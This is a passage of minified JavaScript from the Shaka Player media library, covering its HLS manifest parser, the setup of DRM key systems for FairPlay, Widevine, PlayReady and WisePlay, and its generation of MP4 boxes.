0,e.videoLayout=a||void 0,e.colorGamut=o||void 0)}function rv(e,t,n){return uv(e,ea(t,e.g.retryParameters),0,{type:n?2:3})}function av(e){var t,n,i,r,a,o;return L((function(s){switch(s.g){case 1:return e.h?(T(s,2),t=Date.now(),w(s,e.update(),4)):s.return();case 4:n=Date.now(),ov(e)&&(i=(n-t)/1e3,e.Nb.sample(1,i),r=0<e.g.hls.updatePeriod?e.g.hls.updatePeriod:e.o,a=Math.max(0,r-z(e.Nb)),e.B.aa(a)),A(s,3);break;case 2:if(o=E(s),!e.h)return s.return();if(e.g.raiseFatalErrorOnManifestUpdateRequestFailure)return e.h.onError(o),s.return();o.severity=1,e.h.onError(o),e.B.aa(.1);case 3:if(!e.h)return s.return();e.h.onManifestUpdated(),S(s)}}))}function ov(e){return e.Ba!=bv}function sv(e,t){e.Ba=t,e.l&&e.l.Cc(!ov(e)),ov(e)||e.B.stop()}function uv(e,t,n,i){if(!e.ba)throw new Le(2,7,7001);return i||(i={}),i.isPreload=e.Ob(),t=e.h.networkingEngine.request(n,t,i),Yr(e.ba,t),t}function lv(e){return"AES-128"==e||"AES-256"==e||"AES-256-CTR"==e}function cv(t,n,i,r,a,o){var s,u,l,c,d,h,p,f,g,m,v,y,b;return L((function(S){switch(S.g){case 1:if("video/mp2t"==i)throw new Le(2,4,4040);if("apple"===e.shakaMediaKeysPolyfill)throw new Le(2,4,4041);if(s=am(n,"METHOD"),!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(s))return S.return(null);if((u=hm(r(),am(n,"URI"),o))[0].startsWith("data:text/plain;base64,")){l=hi(ci(u[0].split("data:text/plain;base64,").pop())),S.u(2);break}return c=u.sort().join(""),t.oa.has(c)||(d=ea(u,t.g.retryParameters),h=uv(t,d,6).promise,t.oa.set(c,h)),w(S,t.oa.get(c),3);case 3:p=S.h,l=hi(p.data);case 2:if(f="00000000000000000000000000000000",!a){S.u(4);break}if(t.pa.has(a)){g=t.pa.get(a),S.u(5);break}return m=Uu(a.N(),a.bc(),a.$b(),t.g.retryParameters),w(S,uv(t,m,aa,{type:0}).promise,6);case 6:v=S.h,g=function(e){var t=null;return(new ma).box("moov",va).box("trak",va).box("mdia",va).box("minf",va).box("stbl",va).S("stsd",ya).box("encv",ba).box("enca",wa).box("sinf",va).box("schi",va).S("tenc",(function(e){(e=e.reader).V(),e.V(),e.V(),e.V(),t=hi(e.Ab(16))})).parse(e,!0),t}(v.data),t.pa.set(a,g);case 5:g&&(f=g);case 4:return(y=new Map).set(f,l),b="cenc","SAMPLE-AES"==s&&(b="cbcs"),S.return(mi(y,b))}}))}B("shaka.net.DataUriPlugin",wm),wm.parse=Sm,Zr("data",Sm),(i=xm.prototype).configure=function(e,t){var n=this.h&&e.hls.updatePeriod!=this.g.hls.updatePeriod&&0<=e.hls.updatePeriod;this.g=e,t&&(this.Ob=t),this.j&&this.j.configure(this.g),n&&this.m&&this.m.presentationTimeline.U()&&this.B.Ib()},i.start=function(e,t){var n,i=this;return L((function(r){return 1==r.g?(i.h=t,i.ha=t.isLowLatencyMode(),w(r,rv(i,[e]).promise,2)):3!=r.g?(n=r.h,i.L=n.uri,w(r,function(e,t,n){var i,r,a,o,s,u,d,h,p,f,g,m,v,y,b,x,A,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W,X,$,Y,J;return L((function(Z){switch(Z.g){case 1:return i=Si,r=mm(e.Ia,t),a=um(r.Y,"EXT-X-DEFINE"),o=[],s=[],u=[],e.l=new Gs(null,0),e.l.Cc(!0),d=function(){return[n]},h=null,p=new Map,1==r.type?(e.O=!1,V=um(r.Y,"EXT-X-DEFINE"),p=_m(e,V,e.L),h=i.la,H="",G=new Map,w(Z,Vm(e,e.C++,p,r,d,"",h,H,!0,"Media Playlist",null,G,null,!1,null,!1),7)):(function(e,t){for(var n=new qn(e.L).g,i=(t=l(t)).next();!i.done;i=t.next()){var r=i.value;i=rm(r,"NAME");var a=rm(r,"VALUE");r=rm(r,"QUERYPARAM"),i&&a&&(e.A.has(i)||e.A.set(i,a)),r&&(i=n.get(r)[0])&&!e.A.has(i)&&e.A.set(r,i)}}(e,a),f=um(r.Y,"EXT-X-MEDIA"),g=um(r.Y,"EXT-X-STREAM-INF"),m=um(r.Y,"EXT-X-IMAGE-STREAM-INF"),v=um(r.Y,"EXT-X-I-FRAME-STREAM-INF"),y=um(r.Y,"EXT-X-SESSION-KEY"),b=um(r.Y,"EXT-X-SESSION-DATA"),x=um(r.Y,"EXT-X-CONTENT-STEERING"),function(e,t){for(var n=(t=l(t)).next();!n.done;n=t.next()){var i=n.value,r=rm(i,"DATA-ID");n=rm(i,"URI");var a=rm(i,"LANGUAGE");i=rm(i,"VALUE"),r=(new Map).set("id",r),n&&r.set("uri",hm([e.L],n,e.A)[0]),a&&r.set("language",a),i&&r.set("value",i),n=new qr("sessiondata",r),e.h&&e.h.onEvent(n)}}(e,b),w(Z,function(e,t){var n,i,r,a,o,s;return L((function(u){if(!e.h||!e.g)return u.return();for(i=l(t),r=i.next();!r.done;r=i.next())if(a=r.value,o=rm(a,"PATHWAY-ID"),s=rm(a,"SERVER-URI"),o&&s){e.j=new Bf(e.h),e.j.configure(e.g),e.j.i=[e.L],e.j.setManifestType("HLS"),e.j.h=o,n=Vf(e.j,s);break}return w(u,n,0)}))}(e,x),4));case 4:if(!e.g.hls.ignoreSupplementalCodecs){for(A=[],k=l(g),I=k.next(),M={};!I.done;M={xh:void 0},I=k.next())_=I.value,(C=rm(_,"SUPPLEMENTAL-CODECS"))&&(M.xh=C.split(/\s*,\s*/).map((function(e){return e.split("/")[0]})),P=_.attributes.map(function(e){return function(t){var n=t.name;return t=t.value,"CODECS"==n&&(t=e.xh.join(",")),new sm(n,t)}}(M)),A.push(new tm(_.id,_.name,P,null)));for(g.push.apply(g,c(A)),D=[],R=l(v),N=R.next(),U={};!N.done;U={yh:void 0},N=R.next())O=N.value,(j=rm(O,"SUPPLEMENTAL-CODECS"))&&(U.yh=j.split(/\s*,\s*/).map((function(e){return e.split("/")[0]})),F=O.attributes.map(function(e){return function(t){var n=t.name;return t=t.value,"CODECS"==n&&(t=e.yh.join(",")),new sm(n,t)}}(U)),D.push(new tm(O.id,O.name,F,null)));v.push.apply(v,c(D))}return function(e,t){for(var n=(t=l(t)).next();!n.done;n=t.next()){var i=n.value,r=rm(i,"AUDIO");n=rm(i,"VIDEO");var a=rm(i,"SUBTITLES");if(i=Lm(e,i),a){var o=yi(wi,i);e.G.set(a,o),_e(i,o)}r&&((a=yi("audio",i))||(a=e.g.hls.defaultAudioCodec),e.G.set(r,a)),n&&((r=yi("video",i))||(r=e.g.hls.defaultVideoCodec),e.G.set(n,r))}}(e,g),function(e,t){t=lm(t,"CLOSED-CAPTIONS"),e.O=0==t.length;for(var n=(t=l(t)).next();!n.done;n=t.next()){var i=n.value,r=rm(i,"LANGUAGE");n=Qi(r||"und"),r||(r=rm(i,"NAME"))&&(n=r),r=am(i,"GROUP-ID"),i=am(i,"INSTREAM-ID").replace("SERVICE","svc"),e.D.get(r)||e.D.set(r,new Map),e.D.get(r).set(i,n)}}(e,f),B=function(e,t){return t.map((function(t){return"video"!==(t=Nm(e,t)).stream.type?null:t.stream})).filter((function(e){return e}))}(e,v),w(Z,function(e,t,n,i,r,a,o){var s,u,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q;return L((function(L){switch(L.g){case 1:if(s=[],u=new Set,!(0<n.length)){L.u(2);break}d=l(n),h=d.next();case 3:if(h.done){L.u(2);break}if(p=h.value,f=am(p,"METHOD"),g=rm(p,"KEYFORMAT")||"identity",m=null,"NONE"==f){L.u(4);break}if(lv(f)){v=hm(r(),am(p,"URI"),a),y=v.sort().join(""),e.K.has(y)||(b=ea(v,e.g.retryParameters),S=uv(e,b,6).promise,e.K.set(y,S)),L.u(4);break}if("identity"!=g){m=(T=yv.get(g))?T(p,""):null,L.u(6);break}return w(L,cv(e,p,"",r,null,a),9);case 9:m=L.h;case 6:if(m){if(m.keyIds)for(x=l(m.keyIds),A=x.next();!A.done;A=x.next())E=A.value,u.add(E);s.push(m)}case 4:h=d.next(),L.u(3);break;case 2:for(k={},I=l(t),M=I.next();!M.done;M=I.next())_=M.value,C=nm(_,!e.j),k[C]?k[C].push(_):k[C]=[_];for(D in P=[],k)R=k[D],N=R[0],U=rm(N,"FRAME-RATE"),O=Number(rm(N,"AVERAGE-BANDWIDTH"))||Number(am(N,"BANDWIDTH")),j=rm(N,"RESOLUTION"),F=l(j?j.split("x"):[null,null]),B=F.next().value,V=F.next().value,H=rm(N,"VIDEO-RANGE"),(G=rm(N,"REQ-VIDEO-LAYOUT"))&&G.includes(",")&&(z=G.split(",").filter((function(e){return"CH-STEREO"==e||"CH-MONO"==e})),G=z[0]),G=G||"CH-MONO",q=Pm(e,R,i),P.push.apply(P,c(Dm(e,q.audio,q.video,O,B,V,U,H,G,s,u,o)));return L.return(P.filter((function(e){return null!=e})))}}))}(e,g,y,f,d,e.A,B),5);case 5:return o=Z.h,s=function(e,t){var n=lm(t,"SUBTITLES");t=n.map((function(t){if(e.g.disableText)return null;try{return Rm(e,[t],new Map).stream}catch(t){if(e.g.hls.ignoreTextStreamFailures)return null;throw t}}));for(var i=(n=l(n)).next();!i.done;i=n.next()){var r=am(i.value,"GROUP-ID");if((i=e.G.get(r))&&(r=e.H.get(r)))for(var a=(r=l(r)).next();!a.done;a=r.next())(a=a.value).stream.codecs=i,a.stream.mimeType=ev(wi,i)||tv(wi),Cm(a.stream)}return t.filter((function(e){return e}))}(e,f),w(Z,function(e,t,n){var i,r;return L((function(a){return 1==a.g?(i=t.map((function(t){var n,i;return L((function(r){if(1==r.g)return e.g.disableThumbnails?r.return(null):(T(r,2),w(r,function(e,t){var n,i,r,a,o,s,u,l,c,d;return L((function(h){return 1==h.g?(n=am(t,"URI"),i=rm(t,"CODECS","jpeg")||"",e.i.has(n)?h.return(e.i.get(n)):(r=rm(t,"LANGUAGE"),a=rm(t,"NAME"),o=rm(t,"CHARACTERISTICS"),s=Um(e,e.C++,[n],i,"image",r,!1,a,null,null,o,!1,null,!1),(u=rm(t,"RESOLUTION"))?w(h,s.stream.createSegmentIndex(),3):h.u(2))):(2!=h.g&&(l=cu(s.stream.segmentIndex),c=l.tilesLayout)&&(s.stream.width=Number(u.split("x")[0])*Number(c.split("x")[0]),s.stream.height=Number(u.split("x")[1])*Number(c.split("x")[1])),(d=rm(t,"BANDWIDTH"))&&(s.stream.bandwidth=Number(d)),e.i.set(n,s),h.return(s))}))}(e,t),4));if(2!=r.g)return n=r.h,r.return(n.stream);if(i=E(r),e.g.hls.ignoreImageStreamFailures)return r.return(null);throw i}))})).concat(n.map((function(t){if(e.g.disableThumbnails)return null;try{var n=Nm(e,t);return"image"!==n.stream.type?null:n.stream}catch(t){if(e.g.hls.ignoreImageStreamFailures)return null;throw t}}))),w(a,Promise.all(i),2)):(r=a.h,a.return(r.filter((function(e){return e}))))}))}(e,m,v),6);case 6:u=Z.h,Z.u(3);break;case 7:z=Z.h,e.i.set(n,z),z.stream&&(q=wu(z.stream),z.stream.segmentIndex.Db((function(e){e.ca&&(e.ca.Tc=q)}))),h=z.stream.type,o.push({id:0,language:Qi(H||"und"),disabledUntilTime:0,primary:!0,audio:"audio"==h?z.stream:null,video:"video"==h?z.stream:null,bandwidth:z.stream.bandwidth||0,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]});case 3:if(!e.h)throw new Le(2,7,7001);if(Km(e,r),1==r.type&&(ov(e)&&(Xm(e,r),K=e.o,e.B.aa(K)),W=Array.from(e.i.values()),Fm(e,W),Mm(e),Zm(e,r.Y,h,p,d)),e.m={presentationTimeline:e.l,variants:o,textStreams:s,imageStreams:u,offlineSessionIds:[],sequenceMode:e.g.hls.sequenceMode,ignoreManifestTimestampsInSegmentsMode:e.g.hls.ignoreManifestTimestampsInSegmentsMode,type:"HLS",serviceDescription:null,nextUrl:null,periodCount:1,gapCount:0,isLowLatency:!1,startTime:e.s},e.da||!e.g.hls.disableCodecGuessing){Z.u(8);break}for(X=[],$=l(e.m.variants),Y=$.next();!Y.done;Y=$.next())(J=Y.value).audio&&""===J.audio.codecs&&X.push(J.audio.createSegmentIndex()),J.video&&""===J.video.codecs&&X.push(J.video.createSegmentIndex());return w(Z,Promise.all(X),8);case 8:e.h.makeTextStreamsForClosedCaptions(e.m),S(Z)}}))}(i,n.data,e),3)):r.return(i.m)}))},i.stop=function(){this.B&&(this.B.stop(),this.B=null);var e=[];return this.ba&&(e.push(this.ba.destroy()),this.ba=null),this.g=this.h=null,this.Cb.clear(),this.m=null,this.i.clear(),this.H.clear(),this.G.clear(),this.A.clear(),this.sa.clear(),this.ia.clear(),this.K.clear(),this.oa.clear(),this.pa.clear(),this.Aa.clear(),this.j&&this.j.destroy(),this.W&&(this.W.release(),this.W=null),Promise.all(e)},i.update=function(){var e,t,n,i,r,a,o,s,u,d,h,p=this;return L((function(f){if(1==f.g){if(!ov(p))return f.return();for(e=[],t=Array.from(p.i.values()),p.o=1/0,p.m.gapCount=0,n=t.filter((function(e){return e.stream.segmentIndex})),i=l(n),r=i.next();!r.done;r=i.next())a=r.value,e.push(Em(p,a));return w(f,Promise.all(e),2)}for(jm(p,n.map((function(e){return e.stream}))),o=n.some((function(e){return 0==e.pd})),n.length&&!o&&(sv(p,Tv.Gh),s=n.map((function(e){return e.Sb})),p.l.ab(Math.min.apply(Math,c(s))),p.h.updateDuration()),o&&Mm(p),u=l(n),d=u.next();!d.done;d=u.next())(h=d.value).stream.isAudioMuxedInVideo||!h.stream.segmentIndex||cu(h.stream.segmentIndex)||p.h.disableStream(h.stream);S(f)}))},i.onExpirationUpdated=function(){},i.onInitialVariantChosen=function(){},i.banLocation=function(e){this.j&&this.j.banLocation(e)},i.setMediaElement=function(e){this.$=e},B("shaka.hls.HlsParser",xm);var dv=(new Map).set("aac","audio/aac").set("ac3","audio/ac3").set("ec3","audio/ec3").set("mp3","audio/mpeg"),hv=(new Map).set("mp4","audio/mp4").set("mp4a","audio/mp4").set("m4s","audio/mp4").set("m4i","audio/mp4").set("m4a","audio/mp4").set("m4f","audio/mp4").set("cmfa","audio/mp4").set("ts","video/mp2t").set("tsa","video/mp2t"),pv=(new Map).set("mp4","video/mp4").set("mp4v","video/mp4").set("m4s","video/mp4").set("m4i","video/mp4").set("m4v","video/mp4").set("m4f","video/mp4").set("cmfv","video/mp4").set("ts","video/mp2t").set("tsv","video/mp2t"),fv=(new Map).set("mp4","application/mp4").set("m4s","application/mp4").set("m4i","application/mp4").set("m4f","application/mp4").set("cmft","application/mp4").set("vtt","text/vtt").set("webvtt","text/vtt").set("ttml","application/ttml+xml"),gv=(new Map).set("jpg","image/jpeg").set("png","image/png").set("svg","image/svg+xml").set("webp","image/webp").set("avif","image/avif"),mv=(new Map).set("audio",hv).set("video",pv).set("text",fv).set("image",gv),vv=new Set(["video/mp2t"].concat(c(Oi))),yv=(new Map).set("com.apple.streamingkeydelivery",(function(t,n){if("video/mp2t"==n)throw new Le(2,4,4040);if("apple"===e.shakaMediaKeysPolyfill)throw new Le(2,4,4041);if(n=am(t,"METHOD"),!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(n))return null;var i="cenc";return"SAMPLE-AES"==n&&(i="cbcs"),gi("com.apple.fps",i,[{initDataType:"sinf",initData:new Uint8Array(0),keyId:null}],am(t,"URI"))})).set("urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed",(function(e){var t=am(e,"METHOD");if(!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(t))return null;var n="cenc";return"SAMPLE-AES"==t&&(n="cbcs"),n=gi("com.widevine.alpha",n,[{initDataType:"cenc",initData:t=ge((t=Tm((t=am(e,"URI")).split("?")[0])).data)}]),(e=rm(e,"KEYID"))&&(n.keyIds=new Set([e.toLowerCase().substr(2)])),n})).set("com.microsoft.playready",(function(e){var t=am(e,"METHOD");if(!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(t))return null;var n="cenc";return"SAMPLE-AES"==t&&(n="cbcs"),n=gi("com.microsoft.playready",n,[{initDataType:"cenc",initData:t=Ma(e=ge((e=Tm((e=am(e,"URI")).split("?")[0])).data),t=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]),new Set,0)}]),(e=Lt(["<PLAYREADY>",li(e),"</PLAYREADY>"].join("\n")))&&(n.licenseServerUri=uf(e)),n})).set("urn:uuid:3d5e6d35-9b9a-41e8-b843-dd3c6e72c42c",(function(e){var t=am(e,"METHOD");if(!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(t))return null;var n="cenc";return"SAMPLE-AES"==t&&(n="cbcs"),n=gi("com.huawei.wiseplay",n,[{initDataType:"cenc",initData:t=ge((t=Tm((t=am(e,"URI")).split("?")[0])).data)}]),(e=rm(e,"KEYID"))&&(n.keyIds=new Set([e.toLowerCase().substr(2)])),n})),bv="VOD",wv="EVENT",Sv="LIVE",Tv={Gh:bv,Lj:wv,Tj:Sv};function xv(e){return uf(e)}mo("application/x-mpegurl",(function(){return new xm})),mo("application/vnd.apple.mpegurl",(function(){return new xm}));var Av=(new Map).set("com.microsoft.playready",xv).set("com.microsoft.playready.recommendation",xv).set("com.microsoft.playready.software",xv).set("com.microsoft.playready.hardware",xv);function Ev(e){if(!Uv){Uv=!0;var t=new Uint8Array([105,115,111,109]),n=new Uint8Array([97,118,99,49]),i=new Uint8Array([0,0,0,1]);Xv=Nv("ftyp",t,i,t,n),t=Nv("dref",$v),Yv=Nv("dinf",t)}this.g=e}function kv(e){for(var t=[],n=l(e.g),i=n.next();!i.done;i=n.next()){var r=t,a=r.push,o=i.value;i=Nv;var s=o.id+1,u=o.stream.width||0,d=o.stream.height||0;"audio"==o.type&&(d=u=0);var h=o.duration*o.timescale,p=Math.floor(h/(Ov+1));switch(h=Math.floor(h%(Ov+1)),s=Nv("tkhd",s=new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3].concat(c(Dv(s,4)),[0,0,0,0],c(Dv(p,4)),c(Dv(h,4)),[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0],c(Dv(u,2)),[0,0],c(Dv(d,2)),[0,0]))),u=Nv,p=o.duration*o.timescale,d=Math.floor(p/(Ov+1)),p=Math.floor(p%(Ov+1)),h=(h=o.stream.language).charCodeAt(0)-96<<10|h.charCodeAt(1)-96<<5|h.charCodeAt(2)-96,d=Nv("mdhd",d=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3].concat(c(Dv(o.timescale,4)),c(Dv(d,4)),c(Dv(p,4)),c(Dv(h,2)),[0,0]))),p=o,h=new Uint8Array([]),p.type){case"video":h=Fv;break;case"audio":h=Bv}p=Nv("hdlr",h);e:{switch(o.type){case"video":o=Nv("minf",Nv("vmhd",qv),Yv,Iv(o));break e;case"audio":o=Nv("minf",Nv("smhd",Kv),Yv,Iv(o));break e}o=new Uint8Array([])}i=i("trak",s,o=u("mdia",d,p,o)),a.call(r,i)}for(t=pi.apply(si,c(t)),n=Nv,i=(a=e.g[0]).duration*a.timescale,r=Math.floor(i/(Ov+1)),i=Math.floor(i%(Ov+1)),r=Nv("mvhd",r=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3].concat(c(Dv(a.timescale,4)),c(Dv(r,4)),c(Dv(i,4)),[0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]))),i=[],u=(e=l(e.g)).next();!u.done;u=e.next())s=(o=i).push,u=Nv("trex",u=new Uint8Array([0,0,0,0].concat(c(Dv(u.value.id+1,4)),[0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0]))),s.call(o,u);if(e=Nv("mvex",e=pi.apply(si,c(i))),i=[],a.encrypted){for(o=(a=l(a.stream.drmInfos)).next();!o.done;o=a.next())if((o=o.value).initData)for(s=(o=l(o.initData)).next();!s.done;s=o.next())i.push(s.value.initData);a=pi.apply(si,c(i))}else a=new Uint8Array([]);return e=n("moov",r,t,e,a),(t=new Uint8Array(Xv.byteLength+e.byteLength)).set(Xv),t.set(e,Xv.byteLength),t}function Iv(e){var t=Nv,n="aac";e.codecs.includes("mp3")?n="mp3":e.codecs.includes("ac-3")?n=We()?"ec-3":"ac-3":e.codecs.includes("ec-3")?n="ec-3":e.codecs.includes("opus")&&(n="opus");var i=new Uint8Array([]);switch(e.type){case"video":if(e.codecs.includes("avc1")){if(n=e.stream.width||0,i=e.stream.height||0,0<e.ya.byteLength)var r=Nv("avcC",e.ya);else{r=Nv;for(var a=7,o=[],s=[],u=0,l=0,d=0,h=0;h<e.lb.length;h++){var p=Rv(e.lb[h]);switch(31&p[0]){case 7:o.push(p),a+=p.length+2;break;case 8:s.push(p),a+=p.length+2}}for(0<o.length&&(u=o[0][1],d=o[0][2],l=o[0][3]),h=0,(a=new Uint8Array(a))[h++]=1,a[h++]=u,a[h++]=d,a[h++]=l,a[h++]=255,a[h++]=224|o.length,u=0;u<o.length;u++)a[h++]=(65280&o[u].length)>>8,a[h++]=255&o[u].length,a.set(o[u],h),h+=o[u].length;for(a[h++]=s.length,o=0;o<s.length;o++)a[h++]=(65280&s[o].length)>>8,a[h++]=255&s[o].length,a.set(s[o],h),h+=s[o].length;r=r("avcC",a)}n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0].concat(c(Dv(n,2)),c(Dv(i,2)),[0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17])),i="avc1",s=Mv(e),o=new Uint8Array([]),e.encrypted&&(o=Cv(e),i="encv"),i=Nv(i,n,r,s,o)}else e.codecs.includes("hvc1")&&(i=e.stream.width||0,r=e.stream.height||0,n=new Uint8Array([]),0<e.ya.byteLength&&(n=Nv("hvcC",e.ya)),i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0].concat(c(Dv(i,2)),c(Dv(r,2)),[0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17])),r="hvc1",s=Mv(e),o=new Uint8Array([]),e.encrypted&&(o=Cv(e),r="encv"),i=Nv(r,i,n,s,o));break;case"audio":"mp3"==n?e=Nv(".mp3",_v(e)):"ac-3"==n?(n=Nv("dac3",e.ra),i="ac-3",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)):"ec-3"==n?(n=Nv("dec3",e.ra),i="ec-3",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)):"opus"==n?(n=Nv("dOps",e.ra),i="Opus",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)):(0<e.ra.byteLength?n=Nv("esds",e.ra):(n=Nv,i=e.id+1,r=e.stream.channelsCount||2,o=e.stream.audioSamplingRate||44100,u=vi("audio",e.codecs.split(",")),s=(l={96e3:0,88200:1,64e3:2,48e3:3,44100:4,32e3:5,24e3:6,22050:7,16e3:8,12e3:9,11025:10,8e3:11,7350:12})[o],"mp4a.40.5"!==u&&"mp4a.40.29"!==u||(s=l[2*o]),o=parseInt(u.split(".").pop(),10),n=n("esds",i=new Uint8Array([0,0,0,0,3,25].concat(c(Dv(i,2)),[0,4,17,64,21,0,0,0,0,0,0,0,0,0,0,0,5,2,o<<3|s>>>1,s<<7|r<<3,6,1,2])))),i="mp4a",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)),i=e}return t("stbl",e=Nv("stsd",Wv,i),Nv("stts",Vv),Nv("stsc",Hv),Nv("stsz",zv),Nv("stco",Gv))}function Mv(e){if(!e.Ea&&!e.Ha)return new Uint8Array([]);var t=e.Ha;return Nv("pasp",e=new Uint8Array([].concat(c(Dv(e.Ea,4)),c(Dv(t,4)))))}function _v(e){return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.stream.channelsCount||2,0,16,0,0,0,0].concat(c(Dv(e.stream.audioSamplingRate||44100,2)),[0,0]))}function Cv(e){for(var t=Nv,n=e.codecs.substring(0,e.codecs.indexOf(".")),i=0,r=0;r<n.length;r+=1)i|=n.charCodeAt(r)<<8*(n.length-r-1);n=Nv("frma",n=new Uint8Array([].concat(c(Dv(i,4))))),i=Nv("schm",i=new Uint8Array([0,0,0,0,99,101,110,99,0,1,0,0])),r=Nv;for(var a=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0]),o=(e=l(e.stream.drmInfos)).next();!o.done;o=e.next())if((o=o.value)&&o.keyIds&&o.keyIds.size)for(var s=(o=l(o.keyIds)).next();!s.done;s=o.next())a=Rv(s.value);return t("sinf",n,i,r("schi",a=Nv("tenc",e=new Uint8Array([0,0,0,0,0,0,1,8]),a)))}function Pv(e){for(var t=[],n=(e=l(e.g)).next();!n.done;n=e.next()){n=n.value;var i,r=t.push,a=r.apply,o=Nv,s=new Uint8Array([0,0,0,0].concat(c(Dv(n.data?n.data.Bb:0,4))));s=Nv("mfhd",s);var u=n.data?n.data.jb:[],d=new Uint8Array(4+u.length);for(i=0;i<u.length;i++){var h=u[i].flags;d[i+4]=h.Va<<4|h.Xa<<2|h.Wa}var p=(u=Nv("sdtp",d)).length+92;d=Nv,i=Nv("tfhd",i=new Uint8Array([0,0,0,58].concat(c(Dv(n.id+1,4)),[0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0]))),h=n.data?n.data.baseMediaDecodeTime:0;var f=Math.floor(h%(Ov+1));h=Nv("tfdt",h=new Uint8Array([1,0,0,0].concat(c(Dv(Math.floor(h/(Ov+1)),4)),c(Dv(f,4)))));var g=p,m=12+16*(f=(p=n.data?n.data.jb:[]).length),v=new Uint8Array(m);for(g+=8+m,v.set(["video"===n.type?1:0,0,15,1].concat(c(Dv(f,4)),c(Dv(g,4))),0),g=0;g<f;g++){var y=p[g];m=Dv(y.duration,4);var b=Dv(y.size,4),w=y.flags;y=Dv(y.eb,4),v.set([].concat(c(m),c(b),[w.hb<<2|w.Va,w.Xa<<6|w.Wa<<4|w.ib,61440&w.Ua,15&w.Ua],c(y)),12+16*g)}o=o("moof",s,u=d("traf",i,h,p=Nv("trun",v),u)),a.call(r,t,[o,Lv(n)])}return pi.apply(si,c(t))}function Lv(e){return e=(e.data?e.data.jb:[]).map((function(e){return e.data})),Nv("mdat",e=pi.apply(si,c(e)))}function Dv(e,t){var n=[];for(--t;0<=t;t--)n.push(e>>8*t&255);return n}function Rv(e){for(var t=new Uint8Array(e.length/2),n=0;n<e.length/2;n+=1)t[n]=parseInt(String(e[2*n]+e[2*n+1]),16);return t}function Nv(e){var t=D.apply(1,arguments),n=jv.get(e);n||(n=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)],jv.set(e,n));for(var i=8,r=t.length-1;0<=r;r--)i+=t[r].byteLength;for((r=new Uint8Array(i))[0]=i>>24&255,r[1]=i>>16&255,r[2]=i>>8&255,r[3]=255&i,r.set(n,4),n=0,i=8;n<t.length;n++)r.set(t[n],i),i+=t[n].byteLength;return r}var Uv=!1,Ov=Math.pow(2,32)-1,jv=new Map,Fv=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),Bv=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]),Vv=new Uint8Array([0,0,0,0,0,0,0,0]),Hv=new Uint8Array([0,0,0,0,0,0,0,0]),Gv=new Uint8Array([0,0,0,0,0,0,0,0]),zv=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),qv=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),Kv=new Uint8Array([0,0,0,0,0,0,0,0]),Wv=new Uint8Array([0,0,0,0,0,0,0,1]),Xv=new Uint8Array([]),$v=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),Yv=new Uint8Array([]);function Jv(){var e=this;this.h=this.g=null,this.l=[],this.j=null,this.s=1,this.i=null,this.C=new G(5),this.o=new Ve((function(){!function(e){var t;L((function(n){switch(n.g){case 1:return T(n,2),w(n,Zv(e),4);case 4:A(n,3);break;case 2:t=E(n),e.h&&(t.severity=1,e.h.onError(t));case 3:if(!e.h)return n.return();S(n)}}))}(e)})),this.B=new $r,this.m=new Map,this.A=function(){return!1}}function Zv(e){var t,n,i,r,a,o,s;return L((function(u){if(1==u.g)return t=ea(e.l,e.g.retryParameters),n=e.h.networkingEngine,i=Date.now(),r=n.request(0,t,{type:5,isPreload:e.A()}),Yr(e.B,r),w(u,r.promise,2);if(a=u.h,!e.h)return u.return();a.uri&&!e.l.includes(a.uri)&&e.l.unshift(a.uri);var 